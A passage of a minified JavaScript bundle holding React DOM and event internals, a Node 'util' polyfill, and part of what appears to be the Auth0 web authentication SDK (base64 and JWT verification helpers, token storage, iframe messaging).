s=e[n];switch(s.type){case"INSERT_MARKUP":o(t,s.content,r(t,s.afterNode));break;case"MOVE_EXISTING":i(t,s.fromNode,r(t,s.afterNode));break;case"SET_MARKUP":g(t,s.content);break;case"TEXT_CONTENT":d(t,s.content);break;case"REMOVE_NODE":a(t,s.fromNode)}}}};t.exports=y},function(t,e,n){"use strict";var r={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};t.exports=r},function(t,e,n){"use strict";function r(){if(s)for(var t in u){var e=u[t],n=s.indexOf(t);if(n>-1||a("96",t),!c.plugins[n]){e.extractEvents||a("97",t),c.plugins[n]=e;var r=e.eventTypes;for(var i in r)o(r[i],e,i)||a("98",i,t)}}}function o(t,e,n){c.eventNameDispatchConfigs.hasOwnProperty(n)&&a("99",n),c.eventNameDispatchConfigs[n]=t;var r=t.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o];i(s,e,n)}return!0}return!!t.registrationName&&(i(t.registrationName,e,n),!0)}function i(t,e,n){c.registrationNameModules[t]&&a("100",t),c.registrationNameModules[t]=e,c.registrationNameDependencies[t]=e.eventTypes[n].dependencies}var a=n(5),s=(n(3),null),u={},c={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(t){s&&a("101"),s=Array.prototype.slice.call(t),r()},injectEventPluginsByName:function(t){var e=!1;for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];u.hasOwnProperty(n)&&u[n]===o||(u[n]&&a("102",n),u[n]=o,e=!0)}e&&r()},getPluginModuleForEvent:function(t){var e=t.dispatchConfig;if(e.registrationName)return c.registrationNameModules[e.registrationName]||null;if(void 0!==e.phasedRegistrationNames){var n=e.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var o=c.registrationNameModules[n[r]];if(o)return o}}return null},_resetEventPlugins:function(){s=null;for(var t in u)u.hasOwnProperty(t)&&delete u[t];c.plugins.length=0;var e=c.eventNameDispatchConfigs;for(var n in e)e.hasOwnProperty(n)&&delete e[n];var r=c.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&delete r[o]}};t.exports=c},function(t,e,n){"use strict";function r(t){return"topMouseUp"===t||"topTouchEnd"===t||"topTouchCancel"===t}function o(t){return"topMouseMove"===t||"topTouchMove"===t}function i(t){return"topMouseDown"===t||"topTouchStart"===t}function a(t,e,n,r){var o=t.type||"unknown-event";t.currentTarget=y.getNodeFromInstance(r),e?h.invokeGuardedCallbackWithCatch(o,n,t):h.invokeGuardedCallback(o,n,t),t.currentTarget=null}function s(t,e){var n=t._dispatchListeners,r=t._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!t.isPropagationStopped();o++)a(t,e,n[o],r[o]);else n&&a(t,e,n,r);t._dispatchListeners=null,t._dispatchInstances=null}function u(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e)){for(var r=0;r<e.length&&!t.isPropagationStopped();r++)if(e[r](t,n[r]))return n[r]}else if(e&&e(t,n))return n;return null}function c(t){var e=u(t);return t._dispatchInstances=null,t._dispatchListeners=null,e}function l(t){var e=t._dispatchListeners,n=t._dispatchInstances;Array.isArray(e)&&d("103"),t.currentTarget=e?y.getNodeFromInstance(n):null;var r=e?e(t):null;return t.currentTarget=null,t._dispatchListeners=null,t._dispatchInstances=null,r}function p(t){return!!t._dispatchListeners}var M,g,d=n(5),h=n(87),f=(n(3),n(6),{injectComponentTree:function(t){M=t},injectTreeTraversal:function(t){g=t}}),y={isEndish:r,isMoveish:o,isStartish:i,executeDirectDispatch:l,executeDispatchesInOrder:s,executeDispatchesInOrderStopAtTrue:c,hasDispatches:p,getInstanceFromNode:function(t){return M.getInstanceFromNode(t)},getNodeFromInstance:function(t){return M.getNodeFromInstance(t)},isAncestor:function(t,e){return g.isAncestor(t,e)},getLowestCommonAncestor:function(t,e){return g.getLowestCommonAncestor(t,e)},getParentInstance:function(t){return g.getParentInstance(t)},traverseTwoPhase:function(t,e,n){return g.traverseTwoPhase(t,e,n)},traverseEnterLeave:function(t,e,n,r,o){return g.traverseEnterLeave(t,e,n,r,o)},injection:f};t.exports=y},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";function r(t){null!=t.checkedLink&&null!=t.valueLink&&s("87")}function o(t){r(t),(null!=t.value||null!=t.onChange)&&s("88")}function i(t){r(t),(null!=t.checked||null!=t.onChange)&&s("89")}function a(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}var s=n(5),u=n(273),c=n(115),l=n(38),p=c(l.isValidElement),M=(n(3),n(6),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),g={value:function(t,e,n){return!t[e]||M[t.type]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(t,e,n){return!t[e]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:p.func},d={},h={checkPropTypes:function(t,e,n){for(var r in g){if(g.hasOwnProperty(r))var o=g[r](e,r,t,"prop",null,u);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;a(n)}}},getValue:function(t){return t.valueLink?(o(t),t.valueLink.value):t.value},getChecked:function(t){return t.checkedLink?(i(t),t.checkedLink.value):t.checked},executeOnChange:function(t,e){return t.valueLink?(o(t),t.valueLink.requestChange(e.target.value)):t.checkedLink?(i(t),t.checkedLink.requestChange(e.target.checked)):t.onChange?t.onChange.call(void 0,e):void 0}};t.exports=h},function(t,e,n){"use strict";var r=n(5),o=(n(3),!1),i={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(t){o&&r("104"),i.replaceNodeWithMarkup=t.replaceNodeWithMarkup,i.processChildrenUpdates=t.processChildrenUpdates,o=!0}}};t.exports=i},function(t,e,n){"use strict";function r(t,e,n){try{e(n)}catch(t){null===o&&(o=t)}}var o=null,i={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var t=o;throw o=null,t}}};t.exports=i},function(t,e,n){"use strict";function r(t){u.enqueueUpdate(t)}function o(t){var e=typeof t;if("object"!==e)return e;var n=t.constructor&&t.constructor.name||e,r=Object.keys(t);return r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function i(t,e){var n=s.get(t);if(!n){return null}return n}var a=n(5),s=(n(27),n(45)),u=(n(19),n(22)),c=(n(3),n(6),{isMounted:function(t){var e=s.get(t);return!!e&&!!e._renderedComponent},enqueueCallback:function(t,e,n){c.validateCallback(e,n);var o=i(t);if(!o)return null;o._pendingCallbacks?o._pendingCallbacks.push(e):o._pendingCallbacks=[e],r(o)},enqueueCallbackInternal:function(t,e){t._pendingCallbacks?t._pendingCallbacks.push(e):t._pendingCallbacks=[e],r(t)},enqueueForceUpdate:function(t){var e=i(t,"forceUpdate");e&&(e._pendingForceUpdate=!0,r(e))},enqueueReplaceState:function(t,e,n){var o=i(t,"replaceState");o&&(o._pendingStateQueue=[e],o._pendingReplaceState=!0,void 0!==n&&null!==n&&(c.validateCallback(n,"replaceState"),o._pendingCallbacks?o._pendingCallbacks.push(n):o._pendingCallbacks=[n]),r(o))},enqueueSetState:function(t,e){var n=i(t,"setState");if(n){(n._pendingStateQueue||(n._pendingStateQueue=[])).push(e),r(n)}},enqueueElementInternal:function(t,e,n){t._pendingElement=e,t._context=n,r(t)},validateCallback:function(t,e){t&&"function"!=typeof t&&a("122",e,o(t))}});t.exports=c},function(t,e,n){"use strict";var r=function(t){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,r,o){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,o)})}:t};t.exports=r},function(t,e,n){"use strict";function r(t){var e,n=t.keyCode;return"charCode"in t?0===(e=t.charCode)&&13===n&&(e=13):e=n,e>=32||13===e?e:0}t.exports=r},function(t,e,n){"use strict";function r(t){var e=this,n=e.nativeEvent;if(n.getModifierState)return n.getModifierState(t);var r=i[t];return!!r&&!!n[r]}function o(t){return r}var i={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},function(t,e,n){"use strict";function r(t){var e=t.target||t.srcElement||window;return e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&o&&"wheel"===t&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,i=n(13);i.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},function(t,e,n){"use strict";function r(t,e){var n=null===t||t===!1,r=null===e||e===!1;if(n||r)return n===r;var o=typeof t,i=typeof e;return"string"===o||"number"===o?"string"===i||"number"===i:"object"===i&&t.type===e.type&&t.key===e.key}t.exports=r},function(t,e,n){"use strict";var r=(n(7),n(26)),o=(n(6),r);t.exports=o},function(t,e,n){"use strict";function r(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!==t&&e!==e}function o(t,e){if(r(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),o=Object.keys(e);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(e,n[a])||!r(t[n[a]],e[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;t.exports=o},function(t,e,n){(function(t,r){function o(t,n){var r={seen:[],stylize:a};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),h(n)?r.showHidden=n:n&&e._extend(r,n),I(r.showHidden)&&(r.showHidden=!1),I(r.depth)&&(r.depth=2),I(r.colors)&&(r.colors=!1),I(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=i),u(r,t,r.depth)}function i(t,e){var n=o.styles[e];return n?"["+o.colors[n][0]+"m"+t+"["+o.colors[n][1]+"m":t}function a(t,e){return t}function s(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}function u(t,n,r){if(t.customInspect&&n&&v(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return D(o)||(o=u(t,o,r)),o}var i=c(t,n);if(i)return i;var a=Object.keys(n),h=s(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),z(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return l(n);if(0===a.length){if(v(n)){var f=n.name?": "+n.name:"";return t.stylize("[Function"+f+"]","special")}if(m(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(L(n))return t.stylize(Date.prototype.toString.call(n),"date");if(z(n))return l(n)}var y="",N=!1,j=["{","}"];if(d(n)&&(N=!0,j=["[","]"]),v(n)){y=" [Function"+(n.name?": "+n.name:"")+"]"}if(m(n)&&(y=" "+RegExp.prototype.toString.call(n)),L(n)&&(y=" "+Date.prototype.toUTCString.call(n)),z(n)&&(y=" "+l(n)),0===a.length&&(!N||0==n.length))return j[0]+y+j[1];if(r<0)return m(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special");t.seen.push(n);var I;return I=N?p(t,n,r,h,a):a.map(function(e){return M(t,n,r,h,e,N)}),t.seen.pop(),g(I,y,j)}function c(t,e){if(I(e))return t.stylize("undefined","undefined");if(D(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}return N(e)?t.stylize(""+e,"number"):h(e)?t.stylize(""+e,"boolean"):f(e)?t.stylize("null","null"):void 0}function l(t){return"["+Error.prototype.toString.call(t)+"]"}function p(t,e,n,r,o){for(var i=[],a=0,s=e.length;a<s;++a)E(e,String(a))?i.push(M(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(M(t,e,n,r,o,!0))}),i}function M(t,e,n,r,o,i){var a,s,c;if(c=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]},c.get?s=c.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):c.set&&(s=t.stylize("[Setter]","special")),E(r,o)||(a="["+o+"]"),s||(t.seen.indexOf(c.value)<0?(s=f(n)?u(t,c.value,null):u(t,c.value,n-1),s.indexOf("\n")>-1&&(s=i?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n"))):s=t.stylize("[Circular]","special")),I(a)){if(i&&o.match(/^\d+$/))return s;a=JSON.stringify(""+o),a.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+s}function g(t,e,n){var r=0;return t.reduce(function(t,e){return r++,e.indexOf("\n")>=0&&r++,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60?n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1]:n[0]+e+" "+t.join(", ")+" "+n[1]}function d(t){return Array.isArray(t)}function h(t){return"boolean"==typeof t}function f(t){return null===t}function y(t){return null==t}function N(t){return"number"==typeof t}function D(t){return"string"==typeof t}function j(t){return"symbol"==typeof t}function I(t){return void 0===t}function m(t){return w(t)&&"[object RegExp]"===T(t)}function w(t){return"object"==typeof t&&null!==t}function L(t){return w(t)&&"[object Date]"===T(t)}function z(t){return w(t)&&("[object Error]"===T(t)||t instanceof Error)}function v(t){return"function"==typeof t}function b(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t}function T(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}function k(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),A[t.getMonth()],e].join(" ")}function E(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var x=/%[sdj%]/g;e.format=function(t){if(!D(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(o(arguments[n]));return e.join(" ")}for(var n=1,r=arguments,i=r.length,a=String(t).replace(x,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])a+=f(s)||!w(s)?" "+s:" "+o(s);return a},e.deprecate=function(n,o){function i(){if(!a){if(r.throwDeprecation)throw new Error(o);r.traceDeprecation?console.trace(o):console.error(o),a=!0}return n.apply(this,arguments)}if(I(t.process))return function(){return e.deprecate(n,o).apply(this,arguments)};if(r.noDeprecation===!0)return n;var a=!1;return i};var O,S={};e.debuglog=function(t){if(I(O)&&(O=n.i({NODE_ENV:"production"}).NODE_DEBUG||""),t=t.toUpperCase(),!S[t])if(new RegExp("\\b"+t+"\\b","i").test(O)){var o=r.pid;S[t]=function(){var n=e.format.apply(e,arguments);console.error("%s %d: %s",t,o,n)}}else S[t]=function(){};return S[t]},e.inspect=o,o.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},o.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=d,e.isBoolean=h,e.isNull=f,e.isNullOrUndefined=y,e.isNumber=N,e.isString=D,e.isSymbol=j,e.isUndefined=I,e.isRegExp=m,e.isObject=w,e.isDate=L,e.isError=z,e.isFunction=v,e.isPrimitive=b,e.isBuffer=n(332);var A=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];e.log=function(){console.log("%s - %s",k(),e.format.apply(e,arguments))},e.inherits=n(331),e._extend=function(t,e){if(!e||!w(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t}}).call(e,n(14),n(41))},function(t,e,n){"use strict";var r=n(193),o=n(99);o.a,r.a;e.a=r.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(179),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.a));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function n(t,e){return t(e={exports:{}},e.exports),e.exports}function r(t){return null!==t&&"object"==typeof t}function o(t){if(t)return i(t)}function i(t){for(var e in o.prototype)t[e]=o.prototype[e];return t}function a(t){if(t)return s(t)}function s(t){for(var e in a.prototype)t[e]=a.prototype[e];return t}function u(){this._defaults=[]}function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function l(t){return 3*t.length/4-c(t)}function p(t){var e,n,r,o,i,a,s=t.length;i=c(t),a=new be(3*s/4-i),r=i>0?s-4:s;var u=0;for(e=0,n=0;e<r;e+=4,n+=3)o=ve[t.charCodeAt(e)]<<18|ve[t.charCodeAt(e+1)]<<12|ve[t.charCodeAt(e+2)]<<6|ve[t.charCodeAt(e+3)],a[u++]=o>>16&255,a[u++]=o>>8&255,a[u++]=255&o;return 2===i?(o=ve[t.charCodeAt(e)]<<2|ve[t.charCodeAt(e+1)]>>4,a[u++]=255&o):1===i&&(o=ve[t.charCodeAt(e)]<<10|ve[t.charCodeAt(e+1)]<<4|ve[t.charCodeAt(e+2)]>>2,a[u++]=o>>8&255,a[u++]=255&o),a}function M(t){return ze[t>>18&63]+ze[t>>12&63]+ze[t>>6&63]+ze[63&t]}function g(t,e,n){for(var r,o=[],i=e;i<n;i+=3)r=(t[i]<<16)+(t[i+1]<<8)+t[i+2],o.push(M(r));return o.join("")}function d(t){for(var e,n=t.length,r=n%3,o="",i=[],a=0,s=n-r;a<s;a+=16383)i.push(g(t,a,a+16383>s?s:a+16383));return 1===r?(e=t[n-1],o+=ze[e>>2],o+=ze[e<<4&63],o+="=="):2===r&&(e=(t[n-2]<<8)+t[n-1],o+=ze[e>>10],o+=ze[e>>4&63],o+=ze[e<<2&63],o+="="),i.push(o),i.join("")}function h(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function f(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function y(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function N(t){return Ee.fromByteArray(f(t)).replace(/\+/g,"-").replace(/\//g,"_")}function D(t){return t=h(t).replace(/-/g,"+").replace(/_/g,"/"),y(Ee.toByteArray(t))}function j(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function I(t,e,n){if(typeof t!==e)throw new Error(n)}function m(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function w(t,e,n){if(e.optional&&!t||I(t,e.type,e.message),"object"===e.type&&n)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o];n[i].optional&&!t[i]||n[i].condition&&!n[i].condition(t)||(j(t,i,n[i].type,n[i].message),n[i].values&&m(t[i],n[i].values,n[i].value_message))}}function L(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===Se.call(t)}function z(){return null!=Array.isArray}function v(){return Object.assign?Object.assign:b}function b(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function T(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function C(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n}function k(t){var e=[];for(var n in t)e.push(t[n]);return e}function E(){var t=k(arguments);return t.unshift({}),Ue.get().apply(void 0,t)}function x(t,e){return{base:e?T(t,e):t,with:function(t,e){return t=e?T(t,e):t,E(this.base,t)}}}function O(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})}function S(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}function A(t){var e=t.split("_");return e.reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},e.shift())}function U(t,e){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],Object.keys(t).reduce(function(n,r){return n[-1===e.indexOf(r)?S(r):r]=U(t[r]),n},{}))}function _(t,e,n){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],n=n||{},Object.keys(t).reduce(function(r,o){var i=-1===e.indexOf(o)?A(o):o;return r[i]=_(t[i]||t[o],[],n),n.keepOriginal&&(r[o]=_(t[o],[],n)),r},{}))}function Y(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function Q(t){if(t){var e=Y(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}function B(t,e){var n=E(t);return t[e]&&(n[e]=t[e].trim()),n}function P(t,e){return e.reduce(B,t)}function R(t){return P(t,["username","email","phoneNumber"])}function G(t){this.request=t,this.method=t.method,this.url=t.url,this.body=t._data,this.headers=t._header}function Z(t){this.request=t}function H(t){this._sendTelemetry=!1!==t._sendTelemetry||t._sendTelemetry,this._telemetryInfo=t._telemetryInfo||null,this._timesToRetryFailedRequests=t._timesToRetryFailedRequests,this.headers=t.headers||{},this._universalLoginPage=t.universalLoginPage}function W(t){F().location=t}function V(){return F().document}function F(){return window}function J(){var t=F().location,e=t.origin;return e||(e=_e.getOriginFromUrl(t.href)),e}function q(){}function X(){}function K(t){this.disableWarnings=t.disableWarnings}function $(t){if(this.warn=new K({}),this.storage=new X,!0===t.__tryLocalStorageFirst)try{var e=Ye.getWindow().localStorage;e&&(this.storage=e)}catch(t){this.warn.warning(t),this.warn.warning("Can't use localStorage. Using CookieStorage instead.")}}function tt(t){this.handler=new $(t)}function et(t){this.storage=new tt(t)}function nt(t,e){return{error:t,errorDescription:e}}function rt(t){return nt("invalid_token",t)}function ot(t,e){return(e=e||{}).ignoreCasing=!!e.ignoreCasing&&e.ignoreCasing,function(n,r){var o;return n||r?(!n&&r.err&&(n=r.err,r=null),!n&&r.error&&(n=r,r=null),n?(o={original:n},n.response&&n.response.statusCode&&(o.statusCode=n.response.statusCode),n.response&&n.response.statusText&&(o.statusText=n.response.statusText),n.response&&n.response.body&&(n=n.response.body),n.err&&(n=n.err),o.code=n.code||n.error||n.error_code||n.status||null,o.description=n.errorDescription||n.error_description||n.description||n.error||n.details||n.err||null,e.forceLegacyError&&(o.error=o.code,o.error_description=o.description),n.name&&(o.name=n.name),n.policy&&(o.policy=n.policy),t(o)):!r.type||"text/html"!==r.type&&"text/plain"!==r.type?e.ignoreCasing?t(null,r.body||r):t(null,_e.toCamelCase(r.body||r,[],{keepOriginal:e.keepOriginalCasing})):t(null,r.text)):t(Be.buildResponse("generic_error","Something went wrong"))}}function it(t,e){var n=_e.getKeysNotIn(e,Re);return n.length>0&&t.warning("Following parameters are not allowed on the `/authorize` endpoint: ["+n.join(",")+"]"),e}function at(t,e){return _e.pick(e,Pe)}function st(t,e){if(this.n=null,this.e=0,!(null!=t&&null!=e&&t.length>0&&e.length>0))throw new Error("Invalid key data");this.n=new Je(t,16),this.e=parseInt(e,16)}function ut(t){for(var e in qe){var n=qe[e],r=n.length;if(t.substring(0,r)===n)return{alg:e,hash:t.substring(r)}}return[]}function ct(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function lt(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function pt(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function Mt(t){for(var e="",n=0;n<t.length;n++){var r=t[n].toString(16);e+=2===r.length?r:"0"+r}return e}function gt(t){return Ee.fromByteArray(pt(encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,function(t,e){return String.fromCharCode("0x"+e)}))).replace(/\+/g,"-").replace(/\//g,"_")}function dt(t){return t=ct(t).replace(/\-/g,"+").replace(/_/g,"/"),decodeURIComponent(lt(Ee.toByteArray(t)).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function ht(t){return Mt(Ee.toByteArray(ct(t)))}function ft(t){var e={"+":"-","/":"_","=":""};return t.replace(/[+\/=]/g,function(t){return e[t]})}function yt(t){return{modulus:$e.decodeToHEX(t.n),exp:$e.decodeToHEX(t.e)}}function Nt(t,e){var n=t.jwksURI||tn(t.iss,".well-known","jwks.json");return Ie.get(n).end(function(n,r){var o,i,a=null;if(n)return e(n);for(o=0;o<r.body.keys.length&&null===a;o++)(i=r.body.keys[o]).kid===t.kid&&(a=i);return e(null,yt(a))})}function Dt(t){this.name="ConfigurationError",this.message=t||""}function jt(t){this.name="TokenValidationError",this.message=t||""}function It(){}function mt(t){var e=t||{};if(this.jwksCache=e.jwksCache||new rn,this.expectedAlg=e.expectedAlg||"RS256",this.issuer=e.issuer,this.audience=e.audience,this.leeway=e.leeway||0,this.__disableExpirationCheck=e.__disableExpirationCheck||!1,this.jwksURI=e.jwksURI,this.leeway<0||this.leeway>60)throw new nn.ConfigurationError("The leeway should be positive and lower than a minute.");if(-1===on.indexOf(this.expectedAlg))throw new nn.ConfigurationError("Algorithm "+this.expectedAlg+" is not supported. (Expected algs: ["+on.join(",")+"])")}function wt(t,e){this.plugins=e;for(var n=0;n<this.plugins.length;n++){if(this.plugins[n].version!==Oe.raw){var r="";throw this.plugins[n].constructor&&this.plugins[n].constructor.name&&(r=this.plugins[n].constructor.name),new Error("Plugin "+r+" version ("+this.plugins[n].version+") is not compatible with the SDK version ("+Oe.raw+")")}this.plugins[n].setWebAuth(t)}}function Lt(t){var e=new Uint8Array(t),n=[],r="0123456789ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvwxyz-._~",o=Ye.getWindow().crypto||Ye.getWindow().msCrypto;if(!o)return null;for(var i=o.getRandomValues(e),a=0;a<i.length;a++)n.push(r[i[a]%r.length]);return n.join("")}function zt(t){var e=t.transaction||{};this.namespace=e.namespace||ln,this.keyLength=e.keyLength||32,this.storage=new tt(t),this.options=t}function vt(t){if(this.url=t.url,this.callback=t.callback,this.timeout=t.timeout||6e4,this.timeoutCallback=t.timeoutCallback||null,this.eventListenerType=t.eventListenerType||"message",this.iframe=null,this.timeoutHandle=null,this._destroyTimeout=null,this.transientMessageEventListener=null,this.proxyEventListener=null,this.eventValidator=t.eventValidator||{isValid:function(){return!0}},"function"!=typeof this.callback)throw new Error("options.callback must be a function")}function bt(t,e,n){new vt({url:t,eventListenerType:"message",callback:function(t){n(null,t)},timeout:e.timeout,eventValidator:{isValid:function(t){return"authorization_response"===t.event.data.type&&e.state===t.event.data.response.state}},timeoutCallback:function(){n({error:"timeout",error_description:"Timeout during executing web_message communication",state:e.state})}}).init()}function Tt(t){this.webAuth=t,this.warn=new K(t.baseOptions)}function Ct(t,e){this.webAuth=t,this.baseOptions=e,this.request=new H(e),this.webMessageHandler=new Tt(t),this.storage=new tt(e)}function kt(t){var e=("&"+Ye.getWindow().location.hash.substring(1)).split("&"+t+"=");if(2===e.length)return e.pop().split("&").shift()}function Et(t,e){return["co/verifier",encodeURIComponent(t),encodeURIComponent(e)].join("/")}function xt(t,e){try{var n=t.getItem(e);return t.removeItem(e),n||""}catch(t){return""}}function Ot(t,e){this.webAuth=t,this.baseOptions=e,this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function St(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[-_a-zA-Z.0-9:]+)/.exec(t);return e?e[1]:t}function At(){this._current_popup=null}function 